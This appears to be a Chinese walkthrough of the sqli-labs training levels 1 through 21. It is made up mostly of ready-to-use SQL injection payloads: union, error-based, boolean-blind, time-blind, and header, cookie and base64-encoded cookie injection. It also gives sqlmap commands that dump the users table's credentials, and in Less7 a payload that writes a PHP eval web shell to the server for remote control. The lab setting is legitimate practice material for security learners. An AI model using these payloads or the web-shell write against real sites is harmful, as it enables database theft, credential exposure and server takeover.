Less1

找注入点,当输入id=1 and 1=2–+时没有变化,尝试单引号闭合找到注入类型

字符型注入,单引号闭合

判断字段数



找回显点

发现有两个回显点

开始信息收集(注意union前后格式要相同)

?id=-1' union select 1,database(),version()--+

database():当前数据库名

version():数据库版本

user():数据库用户,用于判断是否有最高权限



开始逐级爆破

爆破数据库

?id=-1' union select 1,2,group_concat(schema_name) from

information_schema.schemata

group_concat()函数可以让多个数据在一行显示,但是只能显示64位,可以选择截取或者用limit的方式 显示全部数据

?id=-1' union select 1,2,(schema_name) from information_schma.schemata limit 0,1--+

爆破表名

?id=-1' union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database()--+



爆破字段名

?id=-1' union select 1,2,group_concat(column_name)from

information_schema.columns where table_name='users'--+





爆破字段

?id=-1' union select 1,2,(select group_concat(username,0x7e,password)from users)--+













Less1sqlmap运用

sqlmap.py -u ip --batch

猜解当前数据库名称

sqlmap.py -u ip --batch --current-db



猜解表名

sqlmap.py -u ip --batch -D "security" --tables

猜解字段

sqlmap.py -u ip -D "security" -T "users" --columns



脱库

sqmap.py -u ip -D "security" -T "users" --dump



Less2

看源码或者尝试,没有闭合方式,说明为数字型注入

尝试找到注入点



判断字段数



找到回显点,然后信息收集判断数据库版本

开始注入

爆破数据库

?id=-1 union select 1,2,group_concat(schema_name)from

information_schema.schemata--+



爆破表单名

?id=-1 union select 1,2,group_concat(table_name)from information_schema.tables where table_schema=database()--+

爆破字段内容

?id=-1 union select 1,2,(select group_concat(username,0x7e,password)from users)- -+



Less2sqlmap运用

扫描注入点

sqlmap.py -u ip --batch

爆破当前数据库

sqlmap.py -u ip --batch --current-db

爆破数据表

sqlmap.py -u ip --batch -D "security" --tables

爆破字段

sqlmap.y -u ip --batch -D "security" -T "users" --columns

最后脱库即可

sqlmap.py -u ip --batch -D "security" -T "users" --dump





Less3

通过源码查看闭合方式,如果在不知道源码的情况下,可以通过报错回显猜测闭合方式



判断字段数



找回显点,信息收集,然后开始逐级爆破

- 爆破表单

?id=1’) and 1=2 union select 1,version(),group_concat(table_name)from information_schema.tables where table_schema=database()-+

3.爆破字段

?id=1’) and 1=2 union select 1,version(),group_concat(colum_name)from information_schema.columns where table_name=‘users’-+

4.爆破数据

?id=1’) and 1=2 union select 1,version(),(select

group_concat(username,0x7e,password)from users)–+

sqlmap运用





Less4

同样的方法通过报错的回显找到闭合方式

然后判断字段数,开始进行信息收集,然后开始爆破

1.信息收集,字段判断,爆破数据库表

?id=1") and 1=2 union select 1,version(),group_concat(table_name)from information_schema.tables where table_schema=database()–+

2.爆破字段

?id=1") and 1=2 union select 1,version(),group_concat(column_name)from information_schema.columns where table_name=“users”–+

3.最后爆破出所有数据

?id=1") and 1=2 union select 1,version(),(select

group_concat(username,0x7e,password)from users)–+

sqlmap一把梭



Less5

发现没有了用户和ID的回显,只有”You are ing…",查看有无报错回显,找到闭合方式



有报错的回显。然后判断字段数



输入一个假的条件看一下,发现没有了回显



条件正确有回显,条件错误没有回显,布尔盲注?其实大可不必,上面发现会有报错回显的,所以果断 采取报错注入的方法,报错注入的运用前提是需要有数据库错误的显示,看源码

报错常用的三个函数, extractvalue(),updatexml(),floor(),还有exp(),演示前三个

- 用extractvalue函数进行报错注入。

爆破数据库

?id=1’ or/and extractvalue(1,concat(0x7e,database()/(select

database()),0x7e))–+

爆破数据库表

?id=1’ or extractvalue(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e))–+

爆破字段

?id=1’ or extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name=‘users’),0x7e))–+

group-concat()函数可能放不下所有内容,可以采用截取或者limit函数读取



爆破数据内容

?id=1’ or extractvalue(1,concat(0x7e,(select username from users limit 0,1),0x7e))–+

- 用updatexml()函数进行报错注入

爆破数据库表

?id=1’ or updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)–+

爆破字段

?id=1’ or updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name=‘users’),0x7e),1)–+

爆破数据内容

?id=1’ or updatexml(1,concat(0x7e,(select password from users limit 0,1),0x7e),1)–+



3.通loor()函数进行报错注入,前提需要知道有多少字段数

爆破数据库

?id=-1’ union select 1,count(*),concat(0x7e,(database()),0x7e,floor(rand(0)*2))x from information_schema.tables group by x–+

爆破数据库表

?id=-1’ union select 1,count(*),concat(0x7e,(select (table_name)from information_schema.tables where table_schema=database() limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x–+

爆破字段

?id=-1’ union select 1,count(*),concat(0x7e,(select (column_name)from information_schema.columns where table_name=‘users’ limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x–+

爆破数据库内容

?id=-1’ union select 1,count(*),concat(0x7e,(select (username)from users limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x–+

sqlmap直接梭



Less6

less6与less5的唯一区别在于闭合方式为双引号"

Less7

是不是有一点熟悉呢, SQl注入的写入与读取

读取文件 load_file(文件的路径)

写入文件into outfile(),into_dumpfile()





首先还是先猜解闭合方式,单引号家两个小括号 '))

猜解字段数

通过页面回显布尔方式猜解到字段数为3,能够读写需要的几个条件

- 需要高权限(root权限)

- 需要有问价写入权限secure_file_priv不是NULL

- 需要知道绝对路径

- 魔术引号gbc时关闭的 magic_quotes_gpc = Off

关键步骤写入木马

?id=1’)) and 1=2 union select 1,2,“<?php @eval($_POST['cmd']) ?>”%20 into outfile “X:\xx\xx\xx\xx\shell.php”–+

写入之后蚁剑提权

Less8

找到闭合方式为单引号,但是没有报错显示,因此报错注入的方法已经不能够实现注入

对和错返回不同的页面回显,可以采用布尔盲注的方式,比如判断字段数

由此可以判断字段数为3

猜解数据库名字的长度

?id=-1’ or length(database())=8–+

小tips:一那么采用逻辑或,因为无法确保前面的条件一定为真

逐一猜解数据库

?id=-1’ or ascii(substr(database(),1,1))=115–+

或者

?id=-1’ or ascii(mid(database(),1,1))=115–+

或者

?id=-1’ or mid(database(),1,1)=‘s’–+

按照相同的方法猜解数据表的名字和字段内容

?id=-1’ or ascii(mid(select (table_name) from information_schema.tables where table_schema=database() limit 1,1))=?–+

对于布尔盲注的问题,一般采用脚本进行猜解或者使用sqlmap

sqlmap梭Less8

Less9



尝试了N种闭合方式之后发现页面的回显都是一样的并且没有任何报错信息,通过源码找到字符型闭 合,浅试一下时间盲注

例如

?id=-1’ or if(length(database())=8,sleep(5),0)–+

发现页面的响应有了延迟,再burpsuite里面看一下

响应的时间明显延长了,那么就可以通过这样猜解出数据库信息了

猜解数据库名称

?id=-1’ or if(ascii(mid(database(),1,1))<=135,sleep(5),0)–+

相同的方式猜解数据表数据字段

sqlmap运用时间盲注

Less10

与Less9的区别在于闭合方式为 双引号,同样是时间盲注



Less11

看见登录框,为方便注入, burpsuite准备,抓包后找注入点和闭合方式

注入点在username处,闭合方式为单引号

字段数只有2。

payload

除了联合注入外还可以报错注入,方式很多,都可以尝试一下

sqlmap Less11post运用

方式一

启动sqlmap探测注入点

sqlmap.py -u ip --data=“uname=admin&passwd=admin” --batch

爆破当前数据库名

sqlmap.py -u ip --data=“uname=admin&passwd=admin” --batch --current-db

爆破数据表

sqlmap.py -u ip --data=“uname=admin&passwd=admin” --batch -D security --tables 最后脱库

sqlmap.py -u ip --data=“uname=admin&passwd=admin” --batch -D security -T users - -dump

方式二

将抓包内容保存到 .txt文件中

启动sqlmap

sqlmap.py -r txt文件位置 -p 要扫描的点

爆破数据库

sqlmap.py -r .txt文件位置 -p 扫描的位置 --current-db

爆破表

sqlmap.py -r .txt文件位置 -p 扫描的位置 -D security --tables

脱库

sqlmap.py -r .txt文件位置 -p 扫描的位置 -D security --dump



Less12

通过简单测试,发现闭合方式为"),如果找到源码会发现与Less11的区别就是闭合方式的不一样,注入方 式完全一样, Less11采用联合查询的注入方式, Less12尝试一次报错注入的方式,字段数依旧为2

采用extractvalue()函数报错注入

查询数据库表

uname=-1") or extractvalue(1,concat(0x7e,(select database()),0x7e)) – +&passwd=admin&submit=Submit

爆破数据表

uname=-1") or extractvalue(1,concat(0x7e,(select (table_name)from information_schema.tables where table_schema=database() limit 2,1),0x7e)) – +&passwd=admin&submit=Submit

爆破字段名

uname=-1") or extractvalue(1,concat(0x7e,(select (column_name)from information_schema.columns where table_name=‘users’ limit 8,1),0x7e)) – +&passwd=admin&submit=Submit

爆破字段

uname=-1") or extractvalue(1,concat(0x7e,(select username from users limit 0,1),0x7e)) --+&passwd=admin&submit=Submit

用updatexml()函数进行报错注入

查询数据库表

uname=-1") or updatexml(1,concat(0x7e,(select database()),0x7e),1) – +&passwd=admin&submit=Submit

爆破数据表

uname=-1") or updatexml(1,concat(0x7e,(select (table_name)from information_schema.tables where table_schema=database() limit 2,1),0x7e),1) – +&passwd=admin&submit=Submit

爆破字段名

uname=-1") or updatexml(1,concat(0x7e,(select (column_name)from information_schema.columns where table_name=‘users’ limit 8,1),0x7e),1) – +&passwd=admin&submit=Submit

爆破字段

uname=-1") or updatexml(1,concat(0x7e,(select username from users limit 0,1),0x7e),1) --+&passwd=admin&submit=Submit

用floor()函数进行爆破

爆破数据库

uname=-1") union select count(*),concat(0x7e,database(),0x7e,floor(rand(0)2))x from information_schema.tables group by x–+&passwd=admin&submit=Submit

爆破数据表

uname=-1") union select count(),concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e,floor(rand(0)2))x from information_schema.tables group by x-- +&passwd=admin&submit=Submit

爆破字段表

uname=-1") union select count(),concat(0x7e,(select column_name from information_schema.columns where table_name=‘users’ limit 0,1),0x7e,floor(rand(0)2))x from information_schema.tables group by x-- +&passwd=admin&submit=Submit

爆破字段

uname=-1") union select count(),concat(0x7e,(select username from users limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x-- +&passwd=admin&submit=Submit

Less13

与Less12的唯一区别为闭合方式为’)

Less14

与Less12的区别闭合方式为"

Less15



通过图片的回显通过布尔盲注的方式发现闭合方式为单引号闭合

正确的数据与错误数据页面回显的图片不一样,可以尝试一下布尔盲注

payload

尝试猜解一下数据库的名字

通过图片的回显情况逐一猜解内容,当然也可以通过延时注入的方式猜解一下

sqlmap猜解布尔盲注

因为Less15为post的提交方式,首先抓包将数据包头存储在一个文件中

sqlmap.py -r 文件位置 -p 扫描位置 --batch --current-db //爆破当前数据库名

sqlmap…py -r 文件位置 -p 扫描位置 --batch -D security -T users --dump //脱库

Less16

在Less15的原题上将闭合方式变成了")

Less17

提示密码重设置,猜一猜注入点会不会事密码的位置呢,验证一下

payload

sqlmap梭









Less18

网页记录了本地ip的信息,说明可能事数据库记录了本机的信息,即后台获取了一些诸如Ip的信息保存 到数据库中,并且页面返回了数据包user-agent的信息,那么在请求头中就可能存在注入点

通过源码看一下

源代码标识获取浏览器信息,即user-Agent部分,表示客户端通过什么浏览器向后台请求

在后面的请求中也有将该部分进行存储添加到数据库,现在就可以通过一些手段在数据添加的同时进行 注入

payload

'and updatexml(1,concat(0x7e,database(),0x7e),1),1,1)#



sqlmap进行头部注入

在头部注入爆破中, sqlmap需要提高扫描等级 level和risk

level x(x为1-5) 当为2时会对头部的cookie进行扫描注入尝试,x>=3时队user-Agent,ip,referer 参数进行扫描

risk x(x 1-3) 1时进行大部分扫描 2会增加基于事件的测试语句 3会增加or语句的sql注入

或者将数据包保存下来

在user-Agent的末尾打上*











Less19

成功登录后返回referer位置,说明在数据包头referer位置有注入点

payload

sqlmap 梭

然后按照格式再sqlmap上进行爆破





Less20

登录之后发现有很明显的cookie提示,可想而知在哪里注入

登录之后刷新页面,一定要保证cookie还在存在的前提下进行抓包

判断字段数,发现没有字段回显,采取报错,盲注手段都可以

在知道字段的前提下可以使用floor()函数进行报错注入

爆破数据库名

Cookie: uname=admin’ union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2))x from information_schema.tables group by x#

爆破表名

Cookie: uname=admin’ union select 1,count(*),concat(0x7e,(select (table_name)from information_schema.tables where table_schema=database() limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x#

爆破字段名

Cookie: uname=admin’ union select 1,count(*),concat(0x7e,(select (column_name)from information_schema.columns where table_name=‘users’ limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x#

爆破字段内容

Cookie: uname=admin’ union select 1,count(*),concat(0x7e,(select username/password from users limit 0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x#

sqlmap cookie注入

打上* level 等级2



Less21



成功登录后发现在Cookie处登录的信息被进行了加密,说明在客户端登录的信息被进行了加密

可以尝试在每次注入前对payload进行加密在注入

先将语句进行base64加密,再进行注入,通过回显找到闭合方式为’)

更改payload再次进行注入

找到了字段数,尝试爆破数据库名



payload

admin’) and updatexml(1,concat(0x7e,(select database()),0x7e),1)#

base64加密 YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdl KSwxKSM=

对以往常规的爆破语句进行base64加密后进行爆破即可

